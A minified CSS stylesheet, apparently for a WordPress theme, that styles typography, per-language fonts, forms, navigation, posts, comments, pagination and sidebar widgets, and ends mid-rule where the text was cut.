html{line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body,.comment-content a{margin:0;color:#191919}.wrap{max-width:1600px;overflow:hidden;margin:0 auto;background:#fff}.wrap-box{max-width:1200px;margin:0 auto;box-shadow:0 0 8px rgba(0,0,0,.7);background:#fff}.container{max-width:1170px}.site-header .container,.footer-section .container{max-width:1200px;width:100%}.hide-content{display:none}article,aside,footer,header,nav,section{display:block}h1{font-size:2em;margin:.67em 0}figcaption,figure,main{display:block}figure{margin:1em 0}hr{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a:active,a:hover{outline-width:0}abbr[title]{border-bottom:1px #767676 dotted;text-decoration:none}b,strong{font-weight:inherit}b,strong{font-weight:700}code,kbd,samp{font-size:1em}dfn{font-style:italic}mark{background-color:#eee;color:#222}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}audio,video{display:inline-block}audio:not([controls]){display:none;height:0}img{border-style:none}fo:not(:root){overflow:hidden}button,input,optgroup,select,textarea{font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}button,html [type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type="button"]:-moz-focusring,[type="reset"]:-moz-focusring,[type="submit"]:-moz-focusring{outline:1px dotted ButtonText}fieldset{border:1px solid #bbb;margin:0 2px;padding:.35em .625em .75em}legend{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{display:inline-block;vertical-align:baseline}textarea{overflow:auto}[type="checkbox"],[type="radio"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px}[type="search"]::-webkit-search-cancel-button,[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details,menu{display:block}summary{display:list-item}canvas{display:inline-block}template{display:none}[hidden]{display:none}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#f1f1f1;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:0 0 2px 2px rgba(0,0,0,.6);box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.alignleft{display:inline;float:left;margin-right:1.5em}.alignright{display:inline;float:right;margin-left:1.5em}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}.floateleft{float:left}.floateright{float:right}.text-center{text-align:center}.clear:before,.clear:after,.entry-content:before,.entry-content:after,.entry-footer:before,.entry-footer:after,.comment-content:before,.comment-content:after,.site-header:before,.site-header:after,.site-content:before,.site-content:after,.site-footer:before,.site-footer:after,.nav-links:before,.nav-links:after,.pagination:before,.pagination:after,.comment-author:before,.comment-author:after,.widget-area:before,.widget-area:after,.widget:before,.widget:after,.comment-meta:before,.comment-meta:after{content:"";display:table;table-layout:fixed}.clear:after,.entry-content:after,.entry-footer:after,.comment-content:after,.site-header:after,.site-content:after,.site-footer:after,.nav-links:after,.pagination:after,.comment-author:after,.widget-area:after,.widget:after,.comment-meta:after{clear:both}button,input,select,textarea{color:#333;font-size:15px;font-size:.9375rem;font-weight:400;line-height:1.66}h1,h2,h3,h4,h5,h6,.start-button,.testimonial-title,#main_Carousel .slider-title,.site-title a,.sub-header .title{clear:both;line-height:1.4}h1{font-size:24px;font-size:1.5rem;font-weight:300}h2,.home.blog .entry-title{color:#666;font-size:20px;font-size:1.25rem;font-weight:300}h3{color:#333;font-size:18px;font-size:1.125rem;font-weight:300}h4{color:#333;font-size:16px;font-size:1rem;font-weight:800}h5{color:#767676;font-size:13px;font-size:.8125rem;font-weight:800;letter-spacing:.15em;text-transform:uppercase}h6{color:#333;font-size:15px;font-size:.9375rem;font-weight:800}p{margin:0 0 1em;padding:0}dfn,cite,em,i{font-style:italic}blockquote{color:#666;font-size:18px;font-size:1.125rem;line-height:1.7;margin:0;overflow:hidden;padding:0 0 0 15px}blockquote cite{display:block;font-style:normal;font-weight:600;margin-top:.5em}address{margin:0 0 1.5em}pre{background:#eee;font-family:"Courier 10 Pitch",Courier,monospace;font-size:15px;font-size:.9375rem;line-height:1.6;margin-bottom:1.6em;max-width:100%;overflow:auto;padding:1.6em}code,kbd,tt,var{font-family:Monaco,Consolas,"Andale Mono","DejaVu Sans Mono",monospace;font-size:15px;font-size:.9375rem}abbr,acronym{border-bottom:1px dotted #666;cursor:help}mark,ins{background:#eee;text-decoration:none}big{font-size:125%}blockquote{quotes:"" ""}q{quotes:"“" "”" "‘" "’"}blockquote:before,blockquote:after{content:""}html[lang="ar"] body,html[lang="ar"] button,html[lang="ar"] input,html[lang="ar"] select,html[lang="ar"] textarea,html[lang="ary"] body,html[lang="ary"] button,html[lang="ary"] input,html[lang="ary"] select,html[lang="ary"] textarea,html[lang="azb"] body,html[lang="azb"] button,html[lang="azb"] input,html[lang="azb"] select,html[lang="azb"] textarea,html[lang="fa-IR"] body,html[lang="fa-IR"] button,html[lang="fa-IR"] input,html[lang="fa-IR"] select,html[lang="fa-IR"] textarea,html[lang="haz"] body,html[lang="haz"] button,html[lang="haz"] input,html[lang="haz"] select,html[lang="haz"] textarea,html[lang="ps"] body,html[lang="ps"] button,html[lang="ps"] input,html[lang="ps"] select,html[lang="ps"] textarea,html[lang="ur"] body,html[lang="ur"] button,html[lang="ur"] input,html[lang="ur"] select,html[lang="ur"] textarea{font-family:Tahoma,Arial,sans-serif}html[lang="ar"] h1,html[lang="ar"] h2,html[lang="ar"] h3,html[lang="ar"] h4,html[lang="ar"] h5,html[lang="ar"] h6,html[lang="ary"] h1,html[lang="ary"] h2,html[lang="ary"] h3,html[lang="ary"] h4,html[lang="ary"] h5,html[lang="ary"] h6,html[lang="azb"] h1,html[lang="azb"] h2,html[lang="azb"] h3,html[lang="azb"] h4,html[lang="azb"] h5,html[lang="azb"] h6,html[lang="fa-IR"] h1,html[lang="fa-IR"] h2,html[lang="fa-IR"] h3,html[lang="fa-IR"] h4,html[lang="fa-IR"] h5,html[lang="fa-IR"] h6,html[lang="haz"] h1,html[lang="haz"] h2,html[lang="haz"] h3,html[lang="haz"] h4,html[lang="haz"] h5,html[lang="haz"] h6,html[lang="ps"] h1,html[lang="ps"] h2,html[lang="ps"] h3,html[lang="ps"] h4,html[lang="ps"] h5,html[lang="ps"] h6,html[lang="ur"] h1,html[lang="ur"] h2,html[lang="ur"] h3,html[lang="ur"] h4,html[lang="ur"] h5,html[lang="ur"] h6{font-weight:700}html[lang^="zh-"] body,html[lang^="zh-"] button,html[lang^="zh-"] input,html[lang^="zh-"] select,html[lang^="zh-"] textarea{font-family:"PingFang TC","Helvetica Neue",Helvetica,STHeitiTC-Light,Arial,sans-serif}html[lang="zh-CN"] body,html[lang="zh-CN"] button,html[lang="zh-CN"] input,html[lang="zh-CN"] select,html[lang="zh-CN"] textarea{font-family:"PingFang SC","Helvetica Neue",Helvetica,STHeitiSC-Light,Arial,sans-serif}html[lang^="zh-"] h1,html[lang^="zh-"] h2,html[lang^="zh-"] h3,html[lang^="zh-"] h4,html[lang^="zh-"] h5,html[lang^="zh-"] h6{font-weight:700}html[lang="bg-BG"] body,html[lang="bg-BG"] button,html[lang="bg-BG"] input,html[lang="bg-BG"] select,html[lang="bg-BG"] textarea,html[lang="ru-RU"] body,html[lang="ru-RU"] button,html[lang="ru-RU"] input,html[lang="ru-RU"] select,html[lang="ru-RU"] textarea,html[lang="uk"] body,html[lang="uk"] button,html[lang="uk"] input,html[lang="uk"] select,html[lang="uk"] textarea{font-family:"Helvetica Neue",Helvetica,"Segoe UI",Arial,sans-serif}html[lang="bg-BG"] h1,html[lang="bg-BG"] h2,html[lang="bg-BG"] h3,html[lang="bg-BG"] h4,html[lang="bg-BG"] h5,html[lang="bg-BG"] h6,html[lang="ru-RU"] h1,html[lang="ru-RU"] h2,html[lang="ru-RU"] h3,html[lang="ru-RU"] h4,html[lang="ru-RU"] h5,html[lang="ru-RU"] h6,html[lang="uk"] h1,html[lang="uk"] h2,html[lang="uk"] h3,html[lang="uk"] h4,html[lang="uk"] h5,html[lang="uk"] h6{font-weight:700;line-height:1.2}html[lang="bn-BD"] body,html[lang="bn-BD"] button,html[lang="bn-BD"] input,html[lang="bn-BD"] select,html[lang="bn-BD"] textarea,html[lang="hi-IN"] body,html[lang="hi-IN"] button,html[lang="hi-IN"] input,html[lang="hi-IN"] select,html[lang="hi-IN"] textarea,html[lang="mr-IN"] body,html[lang="mr-IN"] button,html[lang="mr-IN"] input,html[lang="mr-IN"] select,html[lang="mr-IN"] textarea{font-family:Arial,sans-serif}html[lang="bn-BD"] h1,html[lang="bn-BD"] h2,html[lang="bn-BD"] h3,html[lang="bn-BD"] h4,html[lang="bn-BD"] h5,html[lang="bn-BD"] h6,html[lang="hi-IN"] h1,html[lang="hi-IN"] h2,html[lang="hi-IN"] h3,html[lang="hi-IN"] h4,html[lang="hi-IN"] h5,html[lang="hi-IN"] h6,html[lang="mr-IN"] h1,html[lang="mr-IN"] h2,html[lang="mr-IN"] h3,html[lang="mr-IN"] h4,html[lang="mr-IN"] h5,html[lang="mr-IN"] h6{font-weight:700}html[lang="el"] body,html[lang="el"] button,html[lang="el"] input,html[lang="el"] select,html[lang="el"] textarea{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}html[lang="el"] h1,html[lang="el"] h2,html[lang="el"] h3,html[lang="el"] h4,html[lang="el"] h5,html[lang="el"] h6{font-weight:700;line-height:1.3}html[lang="gu-IN"] body,html[lang="gu-IN"] button,html[lang="gu-IN"] input,html[lang="gu-IN"] select,html[lang="gu-IN"] textarea{font-family:Arial,sans-serif}html[lang="gu-IN"] h1,html[lang="gu-IN"] h2,html[lang="gu-IN"] h3,html[lang="gu-IN"] h4,html[lang="gu-IN"] h5,html[lang="gu-IN"] h6{font-weight:700}html[lang="he-IL"] body,html[lang="he-IL"] button,html[lang="he-IL"] input,html[lang="he-IL"] select,html[lang="he-IL"] textarea{font-family:"Arial Hebrew",Arial,sans-serif}html[lang="he-IL"] h1,html[lang="he-IL"] h2,html[lang="he-IL"] h3,html[lang="he-IL"] h4,html[lang="he-IL"] h5,html[lang="he-IL"] h6{font-weight:700}html[lang="ja"] body,html[lang="ja"] button,html[lang="ja"] input,html[lang="ja"] select,html[lang="ja"] textarea{font-family:"Hiragino Kaku Gothic Pro",Meiryo,sans-serif}html[lang="ja"] h1,html[lang="ja"] h2,html[lang="ja"] h3,html[lang="ja"] h4,html[lang="ja"] h5,html[lang="ja"] h6{font-weight:700}html[lang="ko-KR"] body,html[lang="ko-KR"] button,html[lang="ko-KR"] input,html[lang="ko-KR"] select,html[lang="ko-KR"] textarea{font-family:"Apple SD Gothic Neo","Malgun Gothic","Nanum Gothic",Dotum,sans-serif}html[lang="ko-KR"] h1,html[lang="ko-KR"] h2,html[lang="ko-KR"] h3,html[lang="ko-KR"] h4,html[lang="ko-KR"] h5,html[lang="ko-KR"] h6{font-weight:600}html[lang="th"] h1,html[lang="th"] h2,html[lang="th"] h3,html[lang="th"] h4,html[lang="th"] h5,html[lang="th"] h6{line-height:1.65;font-family:"Sukhumvit Set","Helvetica Neue",Helvetica,Arial,sans-serif}html[lang="th"] body,html[lang="th"] button,html[lang="th"] input,html[lang="th"] select,html[lang="th"] textarea{line-height:1.8;font-family:"Sukhumvit Set","Helvetica Neue",Helvetica,Arial,sans-serif}html[lang="ar"] *,html[lang="ary"] *,html[lang="azb"] *,html[lang="haz"] *,html[lang="ps"] *,html[lang^="zh-"] *,html[lang="bg-BG"] *,html[lang="ru-RU"] *,html[lang="uk"] *,html[lang="bn-BD"] *,html[lang="hi-IN"] *,html[lang="mr-IN"] *,html[lang="el"] *,html[lang="gu-IN"] *,html[lang="he-IL"] *,html[lang="ja"] *,html[lang="ko-KR"] *,html[lang="th"] *{letter-spacing:0!important}label{color:#333;display:block;font-weight:600;margin-bottom:.5em}fieldset{margin-bottom:1em}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea{color:#333;background:#fff;background-image:-webkit-linear-gradient(rgba(255,255,255,0),rgba(255,255,255,0));border:1px solid #3ba0f4;-webkit-border-radius:3px;border-radius:3px;padding:.7em;width:100%}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="number"]:focus,input[type="tel"]:focus,input[type="range"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="week"]:focus,input[type="time"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="color"]:focus,textarea:focus{color:#222;border-color:#eee}button:hover,input[type="button"]:hover,input[type="submit"]:hover{background:rgba(0,0,0,.9);transition:background-color 0.4s ease-in-out;color:#FFF}select{border:1px solid #bbb;-webkit-border-radius:3px;border-radius:3px;height:3em;max-width:100%}input[type="radio"],input[type="checkbox"]{margin-right:.5em}input[type="radio"]+label,input[type="checkbox"]+label{font-weight:400}button,input[type="button"],input[type="submit"]{background-color:#3ba0f4;border:0;-webkit-border-radius:2px;border-radius:2px;-webkit-box-shadow:none;box-shadow:none;color:#fff;cursor:pointer;display:inline-block;font-size:14px;font-size:.875rem;font-weight:800;line-height:1;padding:1em 2em;text-shadow:none;-webkit-transition:background 0.2s;transition:background 0.2s}input+button,input+input[type="button"],input+input[type="submit"]{padding:.75em 2em}::-webkit-input-placeholder{color:#333}:-moz-placeholder{color:#333}::-moz-placeholder{color:#333;opacity:1}:-ms-input-placeholder{color:#333}hr{background-color:#bababa;border:1px;height:1px;margin-bottom:1.5em}ul,ol{margin:0 0 1.5em 1.5em;padding:0}ul{list-style:disc}ol{list-style:decimal}li>ul,li>ol{margin-bottom:0;margin-left:1.5em}dt{font-weight:700}dd{margin:0 1.5em 1.5em}table{border-collapse:collapse;margin:0 0 1.5em}thead th{border-bottom:2px solid #bbb;padding-bottom:.5em}th{padding:.4em;text-align:left}tr{border-bottom:1px solid #eee}td{padding:.4em}th:first-child,td:first-child{padding-left:0}th:last-child,td:last-child{padding-right:0}.no-border{border:0}.widget_latest_posts_list_widget table{margin-bottom:0}a{color:#656464;text-decoration:none;background-color:transparent;-webkit-text-decoration-skip:objects}a:focus a:hover,a:active{color:#3ba0f4;text-decoration:none}.product-image-wrapper a:hover{border:unset;box-shadow:unset}.entry-content a img,.comment-content a img,.widget a img{-webkit-box-shadow:0 0 0 3px rgba(255,255,255,.1);box-shadow:0 0 0 3px rgba(255,255,255,.1)}.post-navigation a:focus .icon,.post-navigation a:hover .icon{color:#222}.post-thumbnail{margin-bottom:0em}.post-thumbnail a img{-webkit-backface-visibility:hidden;-webkit-transition:opacity 0.2s;transition:opacity 0.2s;vertical-align:bottom}.post-thumbnail a:hover img,.post-thumbnail a:focus img{opacity:.7}.navigation-top{font-size:16px;font-size:1rem;position:relative;z-index:9999}.navigation-top .wrap{max-width:1000px;padding:0}.navigation-top a{color:#222}.main-navigation{clear:both;display:block;letter-spacing:1px}.main-navigation ul{background:#fff;list-style:none;margin:0;padding:0 1.5em;text-align:left}.main-navigation ul li a:hover{color:#FFF}.js .main-navigation ul,.main-navigation .menu-item-has-children>a>.icon,.main-navigation .page_item_has_children>a>.icon,.main-navigation ul a>.icon{display:none}.main-navigation>div>ul{border-top:0 solid #eee;padding:.75em .2em}.js .main-navigation.toggled-on>div>ul{display:block}.main-navigation ul ul{padding:0 0 0 1.5em}.main-navigation ul ul.toggled-on{display:block}.main-navigation ul ul a{letter-spacing:0;padding:.4em .3em;position:relative;text-transform:none;background-color:#fff}.main-navigation li{border-bottom:1px solid #eee;position:relative}.main-navigation li li,.main-navigation li:last-child{border:0}.main-navigation a{display:block;padding:.5em .3em;text-decoration:none;letter-spacing:1px}.main-navigation a:hover,.main-navigation a:focus{color:#fff;background-color:#3ba0f4}.menu-toggle{background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none;color:#222;display:none;font-weight:800;line-height:1.5;margin:1px auto 2px;padding:.5em;text-shadow:none}.js .menu-toggle{display:block}.main-navigation.toggled-on ul.nav-menu{display:block}.menu-toggle:hover,.menu-toggle:focus{background-color:transparent;-webkit-box-shadow:none;box-shadow:none;color:#000}.menu-toggle .icon{margin-right:.5em;top:-2px}.toggled-on .menu-toggle .fa-bars,.menu-toggle .fa-close{display:none}.toggled-on .menu-toggle .fa-close{display:inline-block}.dropdown-toggle{background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none;color:#333;display:block;font-size:16px;right:.5em;margin:2px auto;padding:.5em;position:absolute;text-shadow:none;top:0}.dropdown-toggle:hover,.dropdown-toggle:focus{background:transparent;color:#000}.dropdown-toggle.toggled-on .icon{-ms-transform:rotate(-180deg);-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}.site-header .menu-scroll-down{display:none}.scroll-top{background:#3ba0f4;bottom:10px;display:none;height:40px;width:40px;opacity:1;position:fixed;right:10px;text-align:center;overflow:hidden;z-index:9999;border-radius:50%;-webkit-border-radius:50%}.scroll-top i{font-size:22px;line-height:40px;color:#fff!important}#page{position:relative;word-wrap:break-word}.container:after{clear:both;content:"";display:block}.lr-clear-padding{padding-left:0;padding-right:0}#masthead{width:100%;z-index:9999;box-shadow:1px 2px 1px #f0f0f0;background-color:#FFF}.site-header{position:relative}.site-branding{z-index:3;padding:5px 0}.site-branding a{text-decoration:none;-webkit-transition:opacity 0.2s;transition:opacity 0.2s}.site-branding a:hover,.site-branding a:focus{opacity:.7}.site-title{clear:none;font-size:28px;font-weight:600;text-transform:none;margin-bottom:6px;margin-top:8px}.site-title,.site-title a{color:#3c3c3c;opacity:1}.site-description{color:#727272;font-size:13px;font-size:.8125rem;margin-bottom:0}.custom-logo-link{display:inline-block;padding-right:1em;vertical-align:middle;width:auto}.custom-logo-link img{display:inline-block;width:auto}.custom-logo-link a:hover,.custom-logo-link a:focus{opacity:.9}.site-branding-text{display:inline-block;vertical-align:middle}.custom-header{position:relative}.site-content-contain{background-color:#fff;position:relative}.site-content{padding:2.5em 0 0}.sticky{position:relative;border:1px solid #F2F2F2;padding:12px 8px 8px 12px;margin-bottom:15px}.post:not(.sticky) .icon-thumb-tack{display:none}.sticky .icon-thumb-tack{display:block;height:18px;left:-1.5em;position:absolute;top:1.65em;width:20px}.page .entry-title,.entry-title{font-size:28px}.entry-summary{overflow:hidden}.entry-header .entry-title{margin:.25em 0;font-weight:500}.entry-title a{text-decoration:none;margin-left:-2px}.entry-title:not(:first-child){padding-top:0}.entry-meta{font-size:14px;font-weight:500;letter-spacing:.1818em;padding-bottom:.25em;text-transform:uppercase}.entry-meta:before{font-family:"FontAwesome";padding-right:5px;content:'\f073';font-size:15px}.byline,.updated:not(.published){display:none}.single .byline,.group-blog .byline{display:inline}.pagination,.comments-pagination{border-top:1px solid #eee;font-size:14px;font-size:.875rem;font-weight:800;padding:2em 0 3em;text-align:center}.pagination .icon,.comments-pagination .icon{width:.666666666em;height:.666666666em}.comments-pagination{border:0}.page-numbers{display:none;padding:.5em .75em}.page-numbers.current{color:#767676;display:inline-block}.page-numbers.current .screen-reader-text{clip:auto;height:auto;overflow:auto;position:relative!important;width:auto}.prev.page-numbers,.next.page-numbers{-webkit-border-radius:2px;border-radius:2px;display:inline-block;font-size:24px;font-size:1.5rem;line-height:1;padding:.25em .5em .4em}.prev.page-numbers,.next.page-numbers{-webkit-transition:background-color 0.2s ease-in-out,border-color 0.2s ease-in-out,color 0.3s ease-in-out;transition:background-color 0.2s ease-in-out,border-color 0.2s ease-in-out,color 0.3s ease-in-out}.prev.page-numbers{float:left}.next.page-numbers{float:right}.entry-content blockquote.alignleft,.entry-content blockquote.alignright{color:#666;font-size:13px;font-size:.8125rem;width:48%}.blog .site-main>article,.archive .site-main>article,.search .site-main>article{padding-bottom:2em}.entry-header{padding:.5em 0}.entry-header,.entry-content,#comments{margin-left:auto;margin-right:auto}.entry-header{padding-top:0}.blog .entry-meta a.post-edit-link,.archive .entry-meta a.post-edit-link,.search .entry-meta a.post-edit-link{color:#222;display:inline-block;margin-left:1em;white-space:nowrap}.search .page .entry-meta a.post-edit-link{margin-left:0;white-space:nowrap}.taxonomy-description{color:#666;font-size:13px;font-size:.8125rem}.entry-content .more-link:before{display:block;margin-top:1.5em}.single-featured-image-header{background-color:#fafafa}.single-featured-image-header img{display:block;width:100%;max-height:500px}.page-links{font-size:14px;font-size:.875rem;font-weight:800;padding:2em 0 3em}.page-links .page-number{color:#767676;display:inline-block;padding:.5em 1em}.page-links a{display:inline-block}.page-links a .page-number{color:#222}.entry-footer{border-top:1px solid #eee;margin-top:2em;padding:2em 0}.entry-footer .cat-links,.entry-footer .tags-links{display:block;font-size:11px;font-size:.6875rem;font-weight:800;letter-spacing:.1818em;padding-left:2.5em;position:relative;text-transform:uppercase}.entry-footer .cat-links+.tags-links{margin-top:1em}.entry-footer .cat-links a,.entry-footer .tags-links a{color:#333}.entry-footer .cat-links .icon,.entry-footer .tags-links .icon{color:#e0dee0;left:0;margin-right:.5em;position:absolute;top:2px}.entry-footer .edit-link{display:inline-block}.entry-footer .edit-link a.post-edit-link{background-color:#3ba0f4;-webkit-border-radius:2px;border-radius:2px;-webkit-box-shadow:none;box-shadow:none;color:#fff;display:inline-block;font-size:14px;font-size:.875rem;font-weight:800;margin-top:2em;padding:.7em 2em;-webkit-transition:background-color 0.2s ease-in-out;transition:background-color 0.2s ease-in-out;white-space:nowrap}.entry-footer .edit-link a.post-edit-link:hover{background:rgba(0,0,0,.9);transition:background-color 0.4s ease-in-out;color:#FFF}.blog .format-status .entry-title,.archive .format-status .entry-title,.blog .format-aside .entry-title,.archive .format-aside .entry-title{display:none}.format-quote blockquote{color:#333;font-size:20px;font-size:1.25rem;font-weight:300;overflow:visible;position:relative}.format-quote blockquote .icon{display:block;height:20px;left:-1.25em;position:absolute;top:.4em;-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1);width:20px}.post-navigation{margin:3em 0}.post-navigation .nav-links{padding:0}.nav-subtitle{background:transparent;color:#767676;display:block;font-size:11px;font-size:.6875rem;letter-spacing:.1818em;margin-bottom:1em;text-transform:uppercase}.nav-title{color:#333;font-size:15px;font-size:.9375rem}.nav-margin-left{margin-left:10px}.nav-margin-right{margin-right:10px}.post-navigation .nav-previous{float:left;width:50%;padding:20px;-webkit-border-radius:25px;border-radius:25px}.post-navigation .nav-next{margin-top:1.5em;float:right;width:50%;text-align:right;padding:20px;border-radius:25px;-webkit-border-radius:25px}.post-navigation .nav-previous:hover,.post-navigation .nav-next:hover{box-shadow:0 2px 3px 0 rgba(0,0,0,.13);-webkit-box-shadow:0 2px 3px 0 rgba(0,0,0,.13)}.nav-links .nav-previous .nav-title{margin-right:.5em}.nav-links .nav-next .nav-title{margin-left:.5em}.page .entry-header .edit-link{font-size:14px;font-size:.875rem}.search .page .entry-header .edit-link{font-size:11px;font-size:.6875rem}.page-links{clear:both;margin:0 0 1.5em}.page:not(.home) #content{padding-bottom:1.5em}.error404 .page-content{padding-bottom:4em}.error404 .page-content .search-form,.search .page-content .search-form{margin-bottom:3em}.page-not-found{color:rgb(209,13,13)}.page-not-found:before{font-size:108px}.form-404{margin:20px auto;max-width:400px}.page-not-found-text{font-size:96px;display:block}.post{padding:15px 10px 0 15px;border:1px solid #f9f9f9;margin-bottom:20px}.product-image-wrapper img:hover,.product-image-wrapper img:focus{box-shadow:unset}.site-footer{background:#f9f9f94f}.site-footer .container{padding-top:.5em}.site-info{font-size:15px;text-align:center;color:#FFF;padding:15px 0 15px}.site-info a{color:#FFF}.site-info p{margin-bottom:0}.site-info .sep{margin:0;display:block;visibility:hidden;height:0;width:100%}.site-info span[role=separator]{padding:0 .2em 0 .4em}.site-info span[role=separator]::before{content:'\002f'}#footer-social{margin-bottom:25px}#comments{clear:both;padding:0em 0 .5em}#comments ol.comment-list>li article{border-bottom:1px dotted #ddd;padding-bottom:15px}#comments ol.comment-list>li:last-child article:last-child{border-bottom:none;padding-bottom:0}#comments .comment-content p{border:1px solid rgb(238,238,238);border-radius:20px;padding:20px}b.fn,b.fn a{font-weight:500;font-size:18px;color:#000}.comments-title{font-size:20px;font-size:1.25rem;margin-bottom:1.5em}#reply-title,.comments-title{font-size:28px}.comment-list,.comment-list .children{list-style:none;margin:0;padding:0}.comment-list li:before{display:none}.comment-body{padding-left:65px}.comment-author{font-size:16px;font-size:1rem;margin-bottom:.4em;position:relative;z-index:2}.comment-author .avatar{height:55px;left:-65px;position:absolute;width:55px;border-radius:50%}.comment-author .says{display:none}.comment-meta{margin-bottom:1.5em}.comment-metadata a.comment-edit-link{color:#222;margin-left:1em}.comment-body{font-size:16px;margin-bottom:2em}.comment-reply-link{font-weight:800;position:relative}.comment-reply-link .icon{color:#222;left:-2em;height:1em;position:absolute;top:0;width:1em}.children .comment-author .avatar{height:30px;left:-45px;width:30px}.bypostauthor>.comment-body>.comment-meta>.comment-author .avatar{border:0 solid #333;padding:2px}.no-comments,.comment-awaiting-moderation{color:#767676;font-size:14px;font-size:.875rem;font-style:italic}.comments-pagination{margin:2em 0 3em}.form-submit{text-align:right}.comment-form #wp-comment-cookies-consent{margin:0 10px 0 0}.comment-form .comment-form-cookies-consent label{display:inline}#secondary{padding:0em 0 2em;z-index:9990;position:relative}.widget{padding-bottom:3em}#secondary .widget ul li::before,.footer-widget .widget ul li::before{content:none;font-family:"FontAwesome";padding-right:15px;color:#e0dee0}#secondary .widget.widget_quicklinks_widget li::before,.footer-widget .widget.widget_quicklinks_widget li::before{content:"\f0c1"}#secondary .widget.widget_archive li::before,.footer-widget .widget.widget_archive li::before{content:"\f274"}#secondary .widget.widget_tag_cloud li::before,.footer-widget .widget.widget_tag_cloud li::before{content:""}#secondary .widget.widget_nav_menu li::before,.footer-widget .widget.widget_nav_menu li::before{content:"\f0c1"}#secondary .widget.widget_recent_entries li::before,.footer-widget .widget.widget_recent_entries li::before{content:"\f06c"}#secondary .widget ul#recentcomments li::before,.footer-widget .widget ul#recentcomments li::before{content:"\f0e6"}#secondary .widget.widget_archive li::before,.footer-widget .widget.widget_archive li::before{content:"\f274"}#secondary .widget.widget_categories li::before,.footer-widget .widget.widget_categories li::before{content:"\f07c"}#secondary .widget.widget_archive li::before,.footer-widget .widget.widget_archive li::before{content:"\f274"}#secondary .widget.widget_pages li::before,.footer-widgets .widget.widget_pages li::before{content:"\f15b"}#secondary .widget.widget_nav_menu li::before,.footer-widgets .widget.widget_nav_menu li::before{content:"\f15b"}#secondary .widget.widget_meta li::before,.footer-widgets .widget.widget_meta li::before{content:"\f02b"}#secondary .widget{padding:0 25px 25px 25px;background-color:transparent;border-bottom-left-radius:3px;border-bottom-right-radius:3px;-webkit-border-bottom-left-radius:3px;-webkit-border-bottom-right-radius:3px}#secondary .widget-title{color:#181818;margin:0 -25px 10px;padding:10px 15px;border-top-left-radius:8px;border-top-right-radius:8px;-webkit-border-top-left-radius:8px;-webkit-border-top-right-radius:8px;text-align:center}#secondary .widget_search .widget-title{display:none}#secondary .widget_search{padding:25px;background-color:transparent;border-top:0;overflow:hidden}.widget_product_search{box-shadow:none;border-top:0;padding:25px;background-color:transparent}#secondary .widget_product_search{box-shadow:none;border-top:0;padding:25px;background-color:transparent}#secondary .widget:not(:last-child){margin-bottom:2em}#secondary .widget ul>li>ul>li:before{content:"";padding-left:15px}#secondary .widget ul>li>ul>li>ul>li:before{content:"";padding-left:30px}h2.widget-title,h2.widgettitle{font-size:21px;font-weight:500;letter-spacing:.1818em;text-transform:uppercase}.footer-widget .widget-title::before{border-color:#3ba0f4}.footer-widget .widget-title::before{content:"";position:absolute;left:0;top:auto;height:28px}.featured-section .section-title,.featured-title{text-align:center;font-size:38px;font-weight:600}.featured-section .section-title:after,.page-title:after,.featured-title:after{content:'';width:90px;display:block;text-align:center;border-bottom:2px solid #3ba0f4;margin:15px auto 15px}.section-desc{text-align:center;margin-bottom:20px;color:#8f8f8f;margin-top:-10px}.section-desc:after{content:'';display:block;margin-bottom:25px}.footer-widget .widget ul>li>ul{display:none}.widget ul li,.widget ol li{border-bottom:0 solid #ddd;border-top:0 solid #ddd;padding:.3em 0}.widget-title a{color:inherit}.widget select{width:100%}.widget ul{list-style:none;margin:0}#secondary .widget ul li,#secondary .widget ol li{padding:.5em 0}.widget:not(.widget_tag_cloud) ul li+li{margin-top:-1px}.widget ul li ul{margin:0 0 -1px;padding:0;position:relative}.widget ul li li{border:0;padding-left:24px;padding-left:1.5rem}.widget_top-posts ul li ul,.widget_rss_links ul li ul,.widget-grofile ul.grofile-links li ul,.widget_pages ul li ul,.widget_meta ul li ul{bottom:0}.widget_nav_menu ul li li,.widget_top-posts ul li,.widget_top-posts ul li li,.widget_rss_links ul li,.widget_rss_links ul li li,.widget-grofile ul.grofile-links li,.widget-grofile ul.grofile-links li li{padding-bottom:.25em;padding-top:.25em}.widget_rss ul li{padding-bottom:1em;padding-top:1em}.widget .post-date,.widget 